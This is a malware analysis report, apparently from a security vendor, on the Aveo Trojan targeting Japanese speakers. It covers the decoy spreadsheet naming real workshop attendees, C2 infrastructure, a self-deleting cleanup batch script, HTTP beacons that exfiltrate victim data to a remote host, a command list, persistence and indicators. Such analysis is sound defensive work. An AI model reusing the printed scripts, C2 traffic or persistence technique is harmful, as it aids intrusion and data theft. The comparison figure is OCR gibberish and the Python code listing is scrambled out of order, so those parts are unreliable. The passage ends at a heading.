|                       |          |        | 第16回 CAVE研究会参加者              |     |
|-----------------------|----------|--------|------------------------------|-----|
|                       | 研究会 懇親会  | 氏名     | 所属                           | メール |
| ご発表者                  |          |        |                              |     |
| $\circ$               | $\circ$  |        | 井門 俊治福 埼玉工業大学 工学部情報工学科       |     |
| $\circ$               | ×        |        | 坂本 政祐様  埼玉工業大学 工学部情報工学科      |     |
| $\circ$               | $\times$ |        | 鈴木 隆紀様  埼玉工業大学 工学部情報工学科      |     |
| $\circ$               | $\times$ | 前野 英紀様 | 埼玉工業大学 工学部情報工学科              |     |
| O                     | $\times$ |        | 梅田 宗孝様  埼玉工業大学 工学部情報工学科      |     |
| $\circ$               | $\times$ |        | 大澤 厚雄様  埼玉工業大学 工学部情報工学科      |     |
| $\circ$               | $\times$ | 川橋 正昭様 | 埼玉大学 工学部機械工学科                |     |
| $\circ$               | Ο        |        | 羽太 謙一様 女子美術大学 芸術学部メディアアート学科  |     |
| 参加者                   |          |        |                              |     |
| $\circ$               | $\circ$  | 池上 拓人  | クリスティ・テジ・タル・システムス 日本支社 営業部   |     |
| $\circ$               | $\circ$  | 北村 剛   | クリスティ・デジタル・システムズ             |     |
| $\circ$               | $\circ$  | 吉川 正晃  | ケイ・ジー・ティー ビジュアイゼーション事業部 事業部長 |     |
| $\circ$               | $\circ$  | 北川 千夏  | ケイ・ジー・ティー ビジュアリゼーション事業部      |     |
| $\boldsymbol{\times}$ | ×        | 吉川 慈人  | ケイ・ジー・ティー ビジュアイゼーション事業部 技術部長 |     |
| $\circ$               | $\circ$  | 永田 習史  | クイ・ジー・ティー ピジュアリゼーション事業部      |     |
| $\circ$               | $\circ$  | 宮地 英生  | クイ・ジー・ティー ビジュアリゼーション事業部 事業部長 |     |
| $\circ$               | ×        | 森川 彩香  | 女子美術大学 芸術学部メディアアート学科 学生      |     |
| $\circ$               | $\circ$  | 申川 しおじ | 女子美術大学 芸術学部メディアアート学科 助手      |     |
| $\circ$               | $\circ$  | 岩田 憲治  | (株)スリーディー 営業本部               |     |
| $\circ$               | $\circ$  | 應野 邦人  | 西部文理大学 サービス経営学科              |     |
| $\times$              | ×        | 張 雲峰   | 西部文理大学 学生                    |     |
| $\times$              | ×        | 周群英    | 西部文理大学 学生                    |     |
| $\times$              | ×        | 新妻 俊人  | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 石渡 雅之  | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 永井 祐太郎 | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 成田 浩行  | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 本橋 秀元  | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 山浦 雅登  | 西部文理大学 学生                    |     |
| $\circ$               | ×        | 申 秀玉   | 西部文理大学 学生                    |     |

## *Figure 2 Decoy document used with Aveo malware*

This decoy document is hosted on the Ido Laboratory and contains information about a 2016 research initiative. The document lists participants in the 16<sup>th</sup> CAVE workshop, including names, affiliations, and email addresses of those involved. The document, written in Japanese, as well as the filename of this document, "CAVE研究会参加者.xls", indicates that this malware was used to target one or more Japanese speaking individuals. Additionally, the similarities between the Aveo and FormerFirstRAT malware families, which will be discussed later in the post, further add evidence that Japanese speakers are being targeted.

# **Infrastructure**

The Aveo Trojan is configured to communicate with the following domain name over HTTP.

#### snoozetime[.]info

This domain was first registered in May 2015 to 'jack.ondo@mail.com'. Since that time, it has since been associated with the following three IP addresses:

- 104.202.173[.]82
- 107.180.36[.]179
- 50.63.202[.]38

All IP addresses in question are located within the United States.



*Figure 3 PassiveTotal screenshot showing associated IP addresses with snoozetime[.]info*The WHOIS information for snoozetime[.]info lists a registrant email address of 'jack.ondo@mail[.]com' and a name of 'aygt5ruhrj aygt5ruhrj gerhjrt'. Pivoting off of these two pieces of information to domains that share the same yields the following additional domains and email addresses.

- bluepaint[.]info
- coinpack[.]info
- 7b7p[.]info
- donkeyhaws[.]info
- europcubit[.]com
- jhmiyh.ny@gmail[.]com
- 844148030@qq[.]com

## **Malware Analysis**

After running the self-extracting executable, a number of files are dropped to the file system and the following execution flow is witnessed:



#### *Figure 4 Malware execution flow*

When the mshelp32.exe executable runs, it begins by reading in the setting32.ini file, which contains the name of the decoy document. This information is used to build a batch script, such as the following.

- 1 @echo off
- $\mathfrak{D}$ copy "CAVE研究会参加者.xls" "C:\Documents and
- 3 Settings\Administrator\Desktop\8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d.xls" /Y
- 4 del "CAVE研究会参加者.xls" /F /Q
- 5 del mshelp32.exe /F /Q
- 6 del setting32.ini /F /Q
- 7 del "C:\Documents and

Settings\Administrator\Desktop\8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d.exe" /F /Q del %0 /F /Q

This batch script is executed within a new process, and acts as a simple cleanup script that runs after Aveo and the decoy document are executed.

# **Aveo Malware Family**

The Aveo malware initially runs an install routine, which will copy itself to the following location:

#### %APPDATA%\MMC\MMC.exe

If for any reason the %APPDATA%\MMC directory is unable to be created, Aveo will use %TEMP% instead of %APPDATA%.

After the malware copies itself, it will execute MMC.exe in a new process with an argument of the original filename. When executed, if this single argument is provided, the malware will delete the file path provided.

After the installation routine completes, Aveo will exfiltrate the following victim information to a remote server via HTTP.

- Unique victim hash
- IP Address
- Microsoft Windows version
- Username
- ANSI code page identifier

This information is exfiltrated to the 'snoozetime[.]info' domain, as seen in the following example HTTP request:- 1 GET /index.php?id=35467&1=ySxlp03YGm0-&2=yiFi6hjbFHf9UtL44RPQ&4=zTZh6h7bHGjiUMzn&5=sXcjrAmqXiyiGJWzuUQ-
- 2 &6=yipl9g-- HTTP/1.1
- 3 Accept: \*/\*
- 4 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
- 5 Host: snoozetime[.]info
- Cache-Control: no-cache

To encrypt the provided data, the malware makes use of the RC4 algorithm, using a key of 'hello'. As shown in the following image, the encryption routines between Aveo and FormerFirstRAT are almost identical, with only the algorithms and keys being changed.

| Avec Malware Family                                                                                                                           | FormerFirstRAT Malware Family                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
|-----------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| A Ltd. susmodi erk.sanvyst.danvyst@saatcHPM "buffarftabo", usaigood Ltd. al., 19998 145, Ltd. sanvyst.hooli-                                  | Int. paecrati ass.ascrapt.decraptivess+(9759 1keg.benedities@recat), char fieldscillation, july 40, \$45 at, \$9585 leg.box, \$45 excrapt.box31                                                                                                                                                                                                                                                                                                                                        |
| <b>Contact All Services</b><br>present of the second<br>In productations (V concerned computers on<br><b>The Little Street</b><br><b>Side</b> | <b>BEST Home: IV as 281</b><br>int via 72 mins<br><b>Mills, Simply, IV adults</b><br><b>MORRHWISE CRY ASSESSED</b><br><b>SUIS phonester:</b> N (separts) (stg-2012)<br>people with 17 impetiti year-like at<br><b>BUREFRIED ARREST AT CONSTRUCTIONS COLLEGE</b><br><b>BUREFRIED AND COMMUNIES AT COMPLEXATION COMPANY</b><br><b>ARIAN DANK FY THANKING THIS CALL AND</b><br><b>ACRESTMENT ARRANGE AV ENGINEERING CARGO EXCITED</b><br><b>BEES philosophy AT comprobled compromised</b> |
| <b>Equipostomag</b> guarantee <b>later and any to memorie a</b> s a                                                                           | <b>STATE OF STATE</b><br><b>TAX IS INC.</b>                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| (inter) teachers are a search as the basic container. In the                                                                                  | Va dipartitional agentine, that the top, a manage, a, ,                                                                                                                                                                                                                                                                                                                                                                                                                                |
|                                                                                                                                               | printf("field on create a new key container. \a");                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| Contractor (1993) (1993) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (1994) (<br><b>REALIST BAY</b>          |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
| <b>Contractor Contractor Contractor Contractor</b>                                                                                            | <b>CONTRACTOR</b> (COLUMN 2001) - COLUMN 2004 - C. P. AUSTRALIA<br><b>Statement of the</b>                                                                                                                                                                                                                                                                                                                                                                                             |
| <b>Symbolization</b><br><b><i><u>ANTICALLY</u></i></b>                                                                                        | The property of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control of the control                                                                                                                                                                                                                                                         |
| <b><i><u><i><b>A</b></i></u></i> A <i>A</i> A A A A A A A</b>                                                                                 | professional property in<br><b><i><u>PERSONAL PROPERTY</u></i></b><br>11.441<br>۰                                                                                                                                                                                                                                                                                                                                                                                                      |
| <b><i><u>Daniel</u></i> B</b> Ro<br>$- 100$                                                                                                   | <b>BE 4 HT + 1004 4 HT 2</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| ÷                                                                                                                                             | <b><i>Standard West</i></b><br>$1414$ $\pm$ $1864$                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| <b><i>President</i> B</b><br>$140 - 44 = 14$                                                                                                  | <b>Atas</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| 4 d morest lead in<br>significantly by their t, deathered, dies, betters                                                                      | <b>Alleged on the</b><br>test of air is why<br><b>If I homes bed a</b>                                                                                                                                                                                                                                                                                                                                                                                                                 |
| Orphenseder, 6, find, 6, methodsk kings                                                                                                       | Constitutions and in the American Constitution of the Ballion<br><b>STAT</b>                                                                                                                                                                                                                                                                                                                                                                                                           |
| <b>Bar of Address Cong</b><br><b>Talys</b>                                                                                                    | makeuropatenter, 6, final, 6, deaths (11), disclo<br><b>CONTINUES</b>                                                                                                                                                                                                                                                                                                                                                                                                                  |
|                                                                                                                                               | make a sensed by<br>of a street                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
|                                                                                                                                               | <b>Partie de Arria</b><br><b>AR 4 YO 5</b>                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| i – II.<br>1980 – Amerikan II.<br>1980 – Amerikan personalist, Alex<br>1980 – Amerikan personalist, Alex                                      | <b>Constitution of the Constitution</b><br>Competition for the channel and the                                                                                                                                                                                                                                                                                                                                                                                                         |
| <b>COLOR</b>                                                                                                                                  | as a long-particularly property containers, the<br>______                                                                                                                                                                                                                                                                                                                                                                                                                              |

*Figure 5 Comparison of encryption function between Aveo and FormerFirstRAT*

Ë

In order to decrypt the data provided via HTTP, the following code may be used:

```
1
\mathfrak{p}3
4
5
6
7
8
9
10
 md5_hasher = CryptCreateHash(CALG_MD5)
11
12
13
14
15
16
for a in 'index.php?id=35467&1=niBo9x/bFG4-&2=yi9i6hjbAmD5TNPu5A--&4=zTZh6h7bHGjiUMzn&5=sXcjrAmqXiyiGJWzuUQ-
17
&6=yipl9g--'.split("&")[1:]:
18
19
 decrypted = decrypt(base64.b64decode(v.replace("-","=")))
    import base64
    from binascii import *
    from struct import *
   from wincrypto import CryptCreateHash, CryptHashData, CryptDeriveKey, CryptEncrypt, CryptDecrypt
   CALG_RC4 = 0x6801
   CALG MD5 = 0x8003def decrypt(data):
      CryptHashData(md5_hasher, 'hello')
      generated_key = CryptDeriveKey(md5_hasher, CALG_RC4)
     decrypted_data = CryptDecrypt(generated_key, data)
      return decrypted_data
     k, v = a.split("=")
      print "[+] Parameter {} Decrypted: {}".format(k, decrypted)
```
Running the code above yields the following results:

- 1 [+] Parameter 1 Decrypted: e8836687
- 2 [+] Parameter 2 Decrypted: 172.16.95.184
- 3 [+] Parameter 4 Decrypted: 6.1.7601.2.1
- 4 [+] Parameter 5 Decrypted: Josh Grunzweig
- 5 [+] Parameter 6 Decrypted: 1252

After the initial victim information is exfiltrated, the malware expects a response of 'OK'. Afterwards, Aveo will spawn a new thread that is responsible for handling interactive command requests received by the command and control (C2) server, as well as requests to spawn an interactive shell.

Aveo proceeds to set the following registry key to point towards the malware's path, thus ensuring persistence across reboots:

*HKCU\software\microsoft\windows\currentversion\run\msnetbridge*

A command handler loop is then entered, where Aveo will accept commands from the remote C2. While the Aveo malware family awaits a response, it will perform sleep delays of randomly chosen intervals between 0 and 3276 milliseconds. Should the C2 server respond with 'toyota', it will set that interval to 60 seconds. Aveo accepts the following commands, shown with their associated function.

- 1 : Execute command in interactive shell
- 2 : Get file attributes
- 3 : Write file
- 4 : Read file
- 5 : List drives6 : Execute DIR command against path

The following example request demonstrates the C2 server sending the 'ipconfig' command to the Aveo malware.

## **C2 Request**

- 1 GET /index.php?id=35468&1=niBo9x/bFG4- HTTP/1.1
- 2 Accept: \*/\*
- 3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
- 4 Host: snoozetime[.]info
- 5 Cache-Control: no-cache
- 6
- 7 8 HTTP/1.0 200 OK Content-Type: text/html; charset=utf-8
- 9
- Content-Length: 11
- 10 Server: Werkzeug/0.11.10 Python/2.7.5
- 11 Date: Wed, 10 Aug 2016 16:00:11 GMT 12
- 13 \xca89\xb4J\x82B?\xa5\x05\xe8
- 14
- 15 [Decrypted]
- 16 1 ipconfig

## **Aveo Response**

- 1 POST /index.php?id=35469&1=niBo9x/bFG4- HTTP/1.1
- $\mathfrak{p}$ Accept: \*/\*
- 3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
- 4 Host: snoozetime[.]info
- 5 Content-Length: 1006
- 6 7 Cache-Control: no-cache
- 8 9 \xca\x38\x39\xb4\x4a\x82\x42\x3f\xa5\x05\xe8\xdb\xda\x74\x8b\x79\x39\x46\xf2\x42\x1f\xcd\x39\xf3\x65\x1d\xda\x49\x40\x6c\x5e\x6e\xab\x [Truncated]
- 10
- 11 [Decrypted]
- 12 13 1 ipconfig
- 14 Windows IP Configuration
- 15
- 16 Ethernet adapter Bluetooth Network Connection:
- 17 18
- 19 Media State . . . . . . . . . . . : Media disconnected
- 20 Connection-specific DNS Suffix . :
- 21 [Truncated]

# **Conclusion**

Aveo shares a number of characteristics with FormerFirstRAT, including encryption routines, code reuse, and similarities in C2 functionality. Aveo is far from the most sophisticated malware family around. As witnessed in the previously discussed FormerFirstRAT sample, this related malware family also looks to be targeting Japanese speaking users. Using a self-extracting WinRAR file, the malware drops a decoy document, a copy of the Aveo malware, and a cleanup script.

Palo Alto Networks customers are protected from this threat in the following ways:

- An AutoFocus tag has been [created](https://autofocus.paloaltonetworks.com/#/tag/Unit42.Aveo) to track and monitor this threat
- WildFire classifies Aveo samples as malicious
- C2 domains listed in this report are blocked through Threat Prevention.

## **Indicators of Compromise**

## **SHA256 Hashes**

9dccfdd2a503ef8614189225bbbac11ee6027590c577afcaada7e042e18625e2 8101c298a33d91a985a5150d0254cf426601e4632250f5a03ddac39375e7fb4d

#### **C2 Domains**

snoozetime[.]info

#### **Registry Keys**